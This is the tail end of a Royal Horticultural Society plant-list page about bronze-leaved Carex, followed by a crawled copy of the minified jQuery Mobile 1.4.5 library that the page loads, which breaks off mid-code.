                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="f60a74a3-e646-42b6-b85a-0bd8ffcd3ac6" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Carex with bronze leaves" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.PlantListsPage" />
    <input type="hidden" id="pageTemplate" value="PlantListsPage" />
    <input type="hidden" id="pageTitle" value="Carex with bronze leaves" />
    <input type="hidden" id="pageLocation" value="/plants/carex/bronze-leaves" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2020-03-26T14:20:28.123" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2019-11-01T15:17:32.759" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/inlinewidgets.bundle.js?v=63838"  type="text/javascript" ></script>
    
    <script   src="/wwwroot/js/bundles/genussearch.bundle.js?v=63838"  type="text/javascript" ></script>

    
    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838
body_size: 9548
content:
!function(e,t,n){"function"==typeof define&&define.amd?define(["jquery"],function(i){return n(i,e,t),i.mobile}):n(e.jQuery,e,t)}(this,document,function(e,t,n,i){!function(e,t,n,i){function o(e){for(;e&&"undefined"!=typeof e.originalEvent;)e=e.originalEvent;return e}function a(t,n){var a,s,r,l,u,c,h,d,p,f=t.type;if(t=e.Event(t),t.type=n,a=t.originalEvent,s=e.event.props,f.search(/^(mouse|click)/)>-1&&(s=j),a)for(h=s.length,l;h;)l=s[--h],t[l]=a[l];if(f.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==f.search(/^touch/)&&(r=o(a),f=r.touches,u=r.changedTouches,c=f&&f.length?f[0]:u&&u.length?u[0]:i))for(d=0,p=P.length;p>d;d++)l=P[d],t[l]=c[l];return t}function s(t){for(var n,i,o={};t;){n=e.data(t,T);for(i in n)n[i]&&(o[i]=o.hasVirtualBinding=!0);t=t.parentNode}return o}function r(t,n){for(var i;t;){if(i=e.data(t,T),i&&(!n||i[n]))return t;t=t.parentNode}return null}function l(){I=!1}function u(){I=!0}function c(){z=0,O.length=0,H=!1,u()}function h(){l()}function d(){p(),A=setTimeout(function(){A=0,c()},e.vmouse.resetTimerDuration)}function p(){A&&(clearTimeout(A),A=0)}function f(t,n,i){var o;return(i&&i[t]||!i&&r(n.target,t))&&(o=a(n,t),e(n.target).trigger(o)),o}function m(t){var n,i=e.data(t.target,N);H||z&&z===i||(n=f("v"+t.type,t),n&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function g(t){var n,i,a,r=o(t).touches;r&&1===r.length&&(n=t.target,i=s(n),i.hasVirtualBinding&&(z=F++,e.data(n,N,z),p(),h(),L=!1,a=o(t).touches[0],S=a.pageX,W=a.pageY,f("vmouseover",t,i),f("vmousedown",t,i)))}function v(e){I||(L||f("vmousecancel",e,s(e.target)),L=!0,d())}function b(t){if(!I){var n=o(t).touches[0],i=L,a=e.vmouse.moveDistanceThreshold,r=s(t.target);L=L||Math.abs(n.pageX-S)>a||Math.abs(n.pageY-W)>a,L&&!i&&f("vmousecancel",t,r),f("vmousemove",t,r),d()}}function w(e){if(!I){u();var t,n,i=s(e.target);f("vmouseup",e,i),L||(t=f("vclick",e,i),t&&t.isDefaultPrevented()&&(n=o(e).changedTouches[0],O.push({touchID:z,x:n.clientX,y:n.clientY}),H=!0)),f("vmouseout",e,i),L=!1,d()}}function y(t){var n,i=e.data(t,T);if(i)for(n in i)if(i[n])return!0;return!1}function D(){}function _(t){var n=t.substr(1);return{setup:function(){y(this)||e.data(this,T,{});var i=e.data(this,T);i[t]=!0,q[t]=(q[t]||0)+1,1===q[t]&&M.bind(n,m),e(this).bind(n,D),B&&(q.touchstart=(q.touchstart||0)+1,1===q.touchstart&&M.bind("touchstart",g).bind("touchend",w).bind("touchmove",b).bind("scroll",v))},teardown:function(){--q[t],q[t]||M.unbind(n,m),B&&(--q.touchstart,q.touchstart||M.unbind("touchstart",g).unbind("touchmove",b).unbind("touchend",w).unbind("scroll",v));var i=e(this),o=e.data(this,T);o&&(o[t]=!1),i.unbind(n,D),y(this)||i.removeData(T)}}}var C,x,T="virtualMouseBindings",N="virtualTouchID",E="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),P="clientX clientY pageX pageY screenX screenY".split(" "),k=e.event.mouseHooks?e.event.mouseHooks.props:[],j=e.event.props.concat(k),q={},A=0,S=0,W=0,L=!1,O=[],H=!1,I=!1,B="addEventListener"in n,M=e(n),F=1,z=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<E.length;x++)e.event.special[E[x]]=_(E[x]);B&&n.addEventListener("click",function(t){var n,i,o,a,s,r,l=O.length,u=t.target;if(l)for(n=t.clientX,i=t.clientY,C=e.vmouse.clickDistanceThreshold,o=u;o;){for(a=0;l>a;a++)if(s=O[a],r=0,o===u&&Math.abs(s.x-n)<C&&Math.abs(s.y-i)<C||e.data(o,N)===s.touchID)return t.preventDefault(),void t.stopPropagation();o=o.parentNode}},!0)}(e,t,n),function(e){e.mobile={}}(e),function(e,t){var i={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,i),e.extend(e.mobile.support,i)}(e),function(e,t,i){function o(t,n,o,a){var s=o.type;o.type=n,a?e.event.trigger(o,i,t):e.event.dispatch.call(t,o),o.type=s}var a=e(n),s=e.mobile.support.touch,r="touchmove scroll",l=s?"touchstart":"mousedown",u=s?"touchend":"mouseup",c=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){n=t,o(a,n?"scrollstart":"scrollstop",e)}var n,i,a=this,s=e(a);s.bind(r,function(o){e.event.special.scrollstart.enabled&&(n||t(o,!0),clearTimeout(i),i=setTimeout(function(){t(o,!1)},50))})},teardown:function(){e(this).unbind(r)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),i=!1;n.bind("vmousedown",function(s){function r(){clearTimeout(c)}function l(){r(),n.unbind("vclick",u).unbind("vmouseup",r),a.unbind("vmousecancel",l)}function u(e){l(),i||h!==e.target?i&&e.preventDefault():o(t,"tap",e)}if(i=!1,s.which&&1!==s.which)return!1;var c,h=s.target;n.bind("vmouseup",r).bind("vclick",u),a.bind("vmousecancel",l),c=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(i=!0),o(t,"taphold",e.Event("taphold",{target:h}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),a.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,i=t.pageYOffset,o=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(o)>Math.floor(e.pageX)?(o-=n,a-=i):(a<e.pageY-i||o<e.pageX-n)&&(o=e.pageX-n,a=e.pageY-i),{x:o,y:a}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,i=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(t,n,i,a){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return o(i,"swipe",e.Event("swipe",{target:a,swipestart:t,swipestop:n}),!0),o(i,s,e.Event(s,{target:a,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,i=e(n),o={};t=e.data(this,"mobile-events"),t||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=o,o.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var i,s=e.event.special.swipe.start(t),r=t.target,l=!1;o.move=function(t){s&&!t.isDefaultPrevented()&&(i=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(s,i,n,r),l&&(e.event.special.swipe.eventInProgress=!1)),Math.abs(s.coords[0]-i.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},o.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,a.off(c,o.move),o.move=null},a.on(c,o.move).one(u,o.stop)}},i.on(l,o.start)},teardown:function(){var t,n;t=e.data(this,"mobile-events"),t&&(n=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(l,n.start),n.move&&a.off(c,n.move),n.stop&&a.off(u,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this),function(e,t,n){var i={},o=e.find,a=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,s=/:jqmData\(([^)]*)\)/g;e.extend(e.mobile,{ns:"",getAttribute:function(t,n){var i;t=t.jquery?t[0]:t,t&&t.getAttribute&&(i=t.getAttribute("data-"+e.mobile.ns+n));try{i="true"===i?!0:"false"===i?!1:"null"===i?null:+i+""===i?+i:a.test(i)?JSON.parse(i):i}catch(o){}return i},nsNormalizeDict:i,nsNormalize:function(t){return i[t]||(i[t]=e.camelCase(e.mobile.ns+t))},closestPageData:function(e){return e.closest(":jqmData(role='page'), :jqmData(role='dialog')").data("mobile-page")}}),e.fn.jqmData=function(t,i){var o;return"undefined"!=typeof t&&(t&&(t=e.mobile.nsNormalize(t)),o=arguments.length<2||i===n?this.data(t):this.data(t,i)),o},e.jqmData=function(t,n,i){var o;return"undefined"!=typeof n&&(o=e.data(t,n?e.mobile.nsNormalize(n):n,i)),o},e.fn.jqmRemoveData=function(t){return this.removeData(e.mobile.nsNormalize(t))},e.jqmRemoveData=function(t,n){return e.removeData(t,e.mobile.nsNormalize(n))},e.find=function(t,n,i,a){return t.indexOf(":jqmData")>-1&&(t=t.replace(s,"[data-"+(e.mobile.ns||"")+"$1]")),o.call(this,t,n,i,a)},e.extend(e.find,o)}(e,this),function(e,t){var n=0,i=Array.prototype.slice,o=e.cleanData;e.cleanData=function(t){for(var n,i=0;null!=(n=t[i]);i++)try{e(n).triggerHandler("remove")}catch(a){}o(t)},e.widget=function(t,n,i){var o,a,s,r,l={},u=t.split(".")[0];return t=t.split(".")[1],o=u+"-"+t,i||(i=n,n=e.Widget),e.expr[":"][o.toLowerCase()]=function(t){return!!e.data(t,o)},e[u]=e[u]||{},a=e[u][t],s=e[u][t]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new s(e,t)},e.extend(s,a,{version:i.version,_proto:e.extend({},i),_childConstructors:[]}),r=new n,r.options=e.widget.extend({},r.options),e.each(i,function(t,i){return e.isFunction(i)?void(l[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},o=function(e){return n.prototype[t].apply(this,e)};return function(){var t,n=this._super,a=this._superApply;return this._super=e,this._superApply=o,t=i.apply(this,arguments),this._super=n,this._superApply=a,t}}()):void(l[t]=i)}),s.prototype=e.widget.extend(r,{widgetEventPrefix:a?r.widgetEventPrefix||t:t},l,{constructor:s,namespace:u,widgetName:t,widgetFullName:o}),a?(e.each(a._childConstructors,function(t,n){var i=n.prototype;e.widget(i.namespace+"."+i.widgetName,s,n._proto)}),delete a._childConstructors):n._childConstructors.push(s),e.widget.bridge(t,s),s},e.widget.extend=function(n){for(var o,a,s=i.call(arguments,1),r=0,l=s.length;l>r;r++)for(o in s[r])a=s[r][o],s[r].hasOwnProperty(o)&&a!==t&&(e.isPlainObject(a)?n[o]=e.isPlainObject(n[o])?e.widget.extend({},n[o],a):e.widget.extend({},a):n[o]=a);return n},e.widget.bridge=function(n,o){var a=o.prototype.widgetFullName||n;e.fn[n]=function(s){var r="string"==typeof s,l=i.call(arguments,1),u=this;return s=!r&&l.length?e.widget.extend.apply(null,[s].concat(l)):s,r?this.each(function(){var i,o=e.data(this,a);return"instance"===s?(u=o,!1):o?e.isFunction(o[s])&&"_"!==s.charAt(0)?(i=o[s].apply(o,l),i!==o&&i!==t?(u=i&&i.jquery?u.pushStack(i.get()):i,!1):void 0):e.error("no such method '"+s+"' for "+n+" widget instance"):e.error("cannot call methods on "+n+" prior to initialization; attempted to call method '"+s+"'")}):this.each(function(){var t=e.data(this,a);t?t.option(s||{})._init():e.data(this,a,new o(s,this))}),u}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,i){i=e(i||this.defaultElement||this)[0],this.element=e(i),this.uuid=n++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=e(),this.hoverable=e(),this.focusable=e(),i!==this&&(e.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===i&&this.destroy()}}),this.document=e(i.style?i.ownerDocument:i.document||i),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(n,i){var o,a,s,r=n;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof n)if(r={},o=n.split("."),n=o.shift(),o.length){for(a=r[n]=e.widget.extend({},this.options[n]),s=0;s<o.length-1;s++)a[o[s]]=a[o[s]]||{},a=a[o[s]];if(n=o.pop(),i===t)return a[n]===t?null:a[n];a[n]=i}else{if(i===t)return this.options[n]===t?null:this.options[n];r[n]=i}return this._setOptions(r),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,n,i){var o,a=this;"boolean"!=typeof t&&(i=n,n=t,t=!1),i?(n=o=e(n),this.bindings=this.bindings.add(n)):(i=n,n=this.element,o=this.widget()),e.each(i,function(i,s){function r(){return t||a.options.disabled!==!0&&!e(this).hasClass("ui-state-disabled")?("string"==typeof s?a[s]:s).apply(a,arguments):void 0}"string"!=typeof s&&(r.guid=s.guid=s.guid||r.guid||e.guid++);var l=i.match(/^(\w+)\s*(.*)$/),u=l[1]+a.eventNamespace,c=l[2];c?o.delegate(c,u,r):n.bind(u,r)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t)},_delay:function(e,t){function n(){return("string"==typeof e?i[e]:e).apply(i,arguments)}var i=this;return setTimeout(n,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,i){var o,a,s=this.options[t];if(i=i||{},n=e.Event(n),n.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],a=n.originalEvent)for(o in a)o in n||(n[o]=a[o]);return this.element.trigger(n,i),!(e.isFunction(s)&&s.apply(this.element[0],[n].concat(i))===!1||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},function(t,n){e.Widget.prototype["_"+t]=function(i,o,a){"string"==typeof o&&(o={effect:o});var s,r=o?o===!0||"number"==typeof o?n:o.effect||n:t;o=o||{},"number"==typeof o&&(o={duration:o}),s=!e.isEmptyObject(o),o.complete=a,o.delay&&i.delay(o.delay),s&&e.effects&&e.effects.effect[r]?i[t](o):r!==t&&i[r]?i[r](o.duration,o.easing,a):i.queue(function(n){e(this)[t](),a&&a.call(i[0]),n()})}})}(e),function(e,t){var n=/[A-Z]/g,i=function(e){return"-"+e.toLowerCase()};e.extend(e.Widget.prototype,{_getCreateOptions:function(){var t,o,a=this.element[0],s={};if(!e.mobile.getAttribute(a,"defaults"))for(t in this.options)o=e.mobile.getAttribute(a,t.replace(n,i)),null!=o&&(s[t]=o);return s}}),e.mobile.widget=e.Widget}(e),function(e,t,n){e.extend(e.mobile,{version:"1.4.5",subPageUrlKey:"ui-page",hideUrlBar:!0,keepNative:":jqmData(role='none'), :jqmData(role='nojs')",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:0,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"a",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,buttonMarkup:{hoverDelay:200},dynamicBaseEnabled:!0,pageContainer:e(),allowCrossDomainPages:!1,dialogHashKey:"&ui-state=dialog"})}(e,this),function(e,t){function i(t,n){var i,a,s,r=t.nodeName.toLowerCase();return"area"===r?(i=t.parentNode,a=i.name,t.href&&a&&"map"===i.nodeName.toLowerCase()?(s=e("img[usemap=#"+a+"]")[0],!!s&&o(s)):!1):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r?t.href||n:n)&&o(t)}function o(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}var a=0,s=/^ui-id-\d+$/;e.ui=e.ui||{},e.extend(e.ui,{version:"c0ab71056b936627e8a7821f03c044aec6280a40",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({focus:function(t){return function(n,i){return"number"==typeof n?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),i&&i.call(t)},n)}):t.apply(this,arguments)}}(e.fn.focus),scrollParent:function(){var t;return t=e.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(e.css(this,"position"))&&/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(e.css(this,"overflow")+e.css(this,"overflow-y")+e.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!t.length?e(this[0].ownerDocument||n):t},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})},removeUniqueId:function(){return this.each(function(){s.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(n){return!!e.data(n,t)}}):function(t,n,i){return!!e.data(t,i[3])},focusable:function(t){return i(t,!isNaN(e.attr(t,"tabindex")))},tabbable:function(t){var n=e.attr(t,"tabindex"),o=isNaN(n);return(o||n>=0)&&i(t,!o)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(n,i){function o(t,n,i,o){return e.each(a,function(){n-=parseFloat(e.css(t,"padding"+this))||0,i&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),o&&(n-=parseFloat(e.css(t,"margin"+this))||0)}),n}var a="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),r={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+i]=function(n){return n===t?r["inner"+i].call(this):this.each(function(){e(this).css(s,o(this,n)+"px")})},e.fn["outer"+i]=function(t,n){return"number"!=typeof t?r["outer"+i].call(this,t):this.each(function(){e(this).css(s,o(this,t,!0,n)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.support.selectstart="onselectstart"in n.createElement("div"),e.fn.extend({disableSelection:function(){return this.bind((e.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(e){e.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(i){if(i!==t)return this.css("zIndex",i);if(this.length)for(var o,a,s=e(this[0]);s.length&&s[0]!==n;){if(o=s.css("position"),("absolute"===o||"relative"===o||"fixed"===o)&&(a=parseInt(s.css("zIndex"),10),!isNaN(a)&&0!==a))return a;s=s.parent()}return 0}}),e.ui.plugin={add:function(t,n,i){var o,a=e.ui[t].prototype;for(o in i)a.plugins[o]=a.plugins[o]||[],a.plugins[o].push([n,i[o]])},call:function(e,t,n,i){var o,a=e.plugins[t];if(a&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(o=0;o<a.length;o++)e.options[a[o][0]]&&a[o][1].apply(e.element,n)}}}(e),function(e,t,i){var o=function(t,n){var i=t.parent(),o=[],a=function(){var t=e(this),n=e.mobile.toolbar&&t.data("mobile-toolbar")?t.toolbar("option"):{position:t.attr("data-"+e.mobile.ns+"position"),updatePagePadding:t.attr("data-"+e.mobile.ns+"update-page-padding")!==!1};return!("fixed"===n.position&&n.updatePagePadding===!0)},s=i.children(":jqmData(role='header')").filter(a),r=t.children(":jqmData(role='header')"),l=i.children(":jqmData(role='footer')").filter(a),u=t.children(":jqmData(role='footer')");return 0===r.length&&s.length>0&&(o=o.concat(s.toArray())),0===u.length&&l.length>0&&(o=o.concat(l.toArray())),e.each(o,function(t,i){n-=e(i).outerHeight()}),Math.max(0,n)};e.extend(e.mobile,{window:e(t),document:e(n),keyCode:e.ui.keyCode,behaviors:{},silentScroll:function(n){"number"!==e.type(n)&&(n=e.mobile.defaultHomeScroll),e.event.special.scrollstart.enabled=!1,setTimeout(function(){t.scrollTo(0,n),e.mobile.document.trigger("silentscroll",{x:0,y:n})},20),setTimeout(function(){e.event.special.scrollstart.enabled=!0},150)},getClosestBaseUrl:function(t){var n=e(t).closest(".ui-page").jqmData("url"),i=e.mobile.path.documentBase.hrefNoHash;return e.mobile.dynamicBaseEnabled&&n&&e.mobile.path.isPath(n)||(n=i),e.mobile.path.makeUrlAbsolute(n,i)},removeActiveLinkClass:function(t){!e.mobile.activeClickedLink||e.mobile.activeClickedLink.closest("."+e.mobile.activePageClass).length&&!t||e.mobile.activeClickedLink.removeClass(e.mobile.activeBtnClass),e.mobile.activeClickedLink=null},getInheritedTheme:function(e,t){for(var n,i,o=e[0],a="",s=/ui-(bar|body|overlay)-([a-z])\b/;o&&(n=o.className||"",!(n&&(i=s.exec(n))&&(a=i[2])));)o=o.parentNode;return a||t||"a"},enhanceable:function(e){return this.haveParents(e,"enhance")},hijackable:function(e){return this.haveParents(e,"ajax")},haveParents:function(t,n){if(!e.mobile.ignoreContentEnabled)return t;var i,o,a,s,r,l=t.length,u=e();for(s=0;l>s;s++){for(o=t.eq(s),a=!1,i=t[s];i;){if(r=i.getAttribute?i.getAttribute("data-"+e.mobile.ns+n):"","false"===r){a=!0;break}i=i.parentNode}a||(u=u.add(o))}return u},getScreenHeight:function(){return t.innerHeight||e.mobile.window.height()},resetActivePageHeight:function(t){var n=e("."+e.mobile.activePageClass),i=n.height(),a=n.outerHeight(!0);t=o(n,"number"==typeof t?t:e.mobile.getScreenHeight()),n.css("min-height",""),n.height()<t&&n.css("min-height",t-(a-i))},loading:function(){var t=this.loading._widget||e(e.mobile.loader.prototype.defaultHtml).loader(),n=t.loader.apply(t,arguments);return this.loading._widget=t,n}}),e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.fn.extend({removeWithDependents:function(){e.removeWithDependents(this)},enhanceWithin:function(){var t,n={},i=e.mobile.page.prototype.keepNativeSelector(),o=this;e.mobile.nojs&&e.mobile.nojs(this),e.mobile.links&&e.mobile.links(this),e.mobile.degradeInputsWithin&&e.mobile.degradeInputsWithin(this),e.fn.buttonMarkup&&this.find(e.fn.buttonMarkup.initSelector).not(i).jqmEnhanceable().buttonMarkup(),e.fn.fieldcontain&&this.find(":jqmData(role='fieldcontain')").not(i).jqmEnhanceable().fieldcontain(),e.each(e.mobile.widgets,function(t,a){if(a.initSelector){var s=e.mobile.enhanceable(o.find(a.initSelector));s.length>0&&(s=s.not(i)),s.length>0&&(n[a.prototype.widgetName]=s)}});for(t in n)n[t][t]();return this},addDependents:function(t){e.addDependents(this,t)},getEncodedText:function(){return e("<a>").text(this.text()).html()},jqmEnhanceable:function(){return e.mobile.enhanceable(this)},jqmHijackable:function(){return e.mobile.hijackable(this)}}),e.removeWithDependents=function(t){var n=e(t);(n.jqmData("dependents")||e()).remove(),n.remove()},e.addDependents=function(t,n){var i=e(t),o=i.jqmData("dependents")||e();i.jqmData("dependents",e(o).add(n))},e.find.matches=function(t,n){return e.find(t,null,null,n)},e.find.matchesSelector=function(t,n){return e.find(n,null,null,[t]).length>0}}(e,this),function(e,t){e.mobile.widgets={};var n=e.widget,i=e.mobile.keepNative;e.widget=function(n){return function(){var i=n.apply(this,arguments),o=i.prototype.widgetName;return i.initSelector=i.prototype.initSelector!==t?i.prototype.initSelector:":jqmData(role='"+o+"')",e.mobile.widgets[o]=i,i}}(e.widget),e.extend(e.widget,n),e.mobile.document.on("create",function(t){e(t.target).enhanceWithin()}),e.widget("mobile.page",{options:{theme:"a",domCache:!1,keepNativeDefault:e.mobile.keepNative,contentTheme:null,enhanced:!1},_createWidget:function(){e.Widget.prototype._createWidget.apply(this,arguments),this._trigger("init")},_create:function(){return this._trigger("beforecreate")===!1?!1:(this.options.enhanced||this._enhance(),this._on(this.element,{pagebeforehide:"removeContainerBackground",pagebeforeshow:"_handlePageBeforeShow"}),this.element.enhanceWithin(),void("dialog"===e.mobile.getAttribute(this.element[0],"role")&&e.mobile.dialog&&this.element.dialog()))},_enhance:function(){var n="data-"+e.mobile.ns,i=this;this.options.role&&this.element.attr("data-"+e.mobile.ns+"role",this.options.role),this.element.attr("tabindex","0").addClass("ui-page ui-page-theme-"+this.options.theme),this.element.find("["+n+"role='content']").each(function(){var o=e(this),a=this.getAttribute(n+"theme")||t;i.options.contentTheme=a||i.options.contentTheme||i.options.dialog&&i.options.theme||"dialog"===i.element.jqmData("role")&&i.options.theme,o.addClass("ui-content"),i.options.contentTheme&&o.addClass("ui-body-"+i.options.contentTheme),o.attr("role","main").addClass("ui-content")})},bindRemove:function(t){var n=this.element;!n.data("mobile-page").options.domCache&&n.is(":jqmData(external-page='true')")&&n.bind("pagehide.remove",t||function(t,n){if(!n.samePage){var i=e(this),o=new 